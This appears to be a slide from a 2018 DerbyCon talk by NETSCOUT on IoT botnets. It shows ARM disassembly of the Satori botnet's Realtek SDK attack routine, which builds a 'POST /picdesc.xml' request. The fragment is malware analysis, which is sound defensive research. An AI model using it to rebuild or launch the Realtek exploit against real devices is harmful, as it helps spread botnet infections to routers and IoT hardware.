 Satori Exploit Example
• Realtek SDK Exploit
text:0000D52C ; DATA XREF: Realtek_attack+110↑o
text:0000D52C 13 5D 4B E2 SUB R5, R11, #-var_4C0 ; jumptable 0000D2CC case 3
text:0000D530 08 50 45 E2 SUB R5, R5, #8 ; Rd = Op1 - Op2
text:0000D534 00 10 A0 E3 MOV R1, #0 ; Rd = Op2
text:0000D538 01 2B A0 E3 MOV R2, #0x400 ; Rd = Op2
text:0000D53C 05 00 A0 E1 MOV R0, R5 ; Rd = Op2
text:0000D540 76 01 00 EB BL util_zero ; Branch with Link
text:0000D544 06 00 A0 E1 MOV R0, R6 ; Rd = Op2
text:0000D548 1B FF FF EB BL sub_D1BC ; Branch with Link
text:0000D54C D3 30 A0 E3 MOV R3, #0xD3 ; Rd = Op2
text:0000D550 00 30 8D E5 STR R3, [SP,#0x4D8+var_4D8] ; Store to Memory
text:0000D554 7B 30 A0 E3 MOV R3, #0x7B ; '{' ; Rd = Op2
text:0000D558 04 30 8D E5 STR R3, [SP,#0x4D8+var_4D4] ; Store to Memory
text:0000D55C 45 30 A0 E3 MOV R3, #0x45 ; 'E' ; Rd = Op2
text:0000D560 00 20 A0 E1 MOV R2, R0 ; Rd = Op2
text:0000D564 00 11 9F E5 LDR R1, =aPostPicdescXml_0 ; "POST /picdesc.xml HTTP/1.1\r\nHost: %s:"...
text:0000D568 08 30 8D E5 STR R3, [SP,#0x4D8+var_4D0] ; Store to Memory
text:0000D56C 05 00 A0 E1 MOV R0, R5 ; Rd = Op2
text:0000D570 1A 30 83 E2 ADD R3, R3, #0x1A ; Rd = Op1 + Op2
text:0000D574 2F 05 00 EB BL sprintf ; Branch with Link
text:0000D578 05 00 A0 E1 MOV R0, R5 ; Rd = Op2
text:0000D57C 20 44 97 E5 LDR R4, [R7,#0x420] ; Load from Memory
text:0000D580 25 01 00 EB BL util_strlen ; Branch with Link
COPYRIGHT © 2018 NETSCOUT SYSTEMS, INC
12
DerbyCon VIII
Mirai, Satori, OMG, and Owari -
IoT Botnets Oh My
Peter Arzamendi
EVOLUTION
https://DerbyCon.com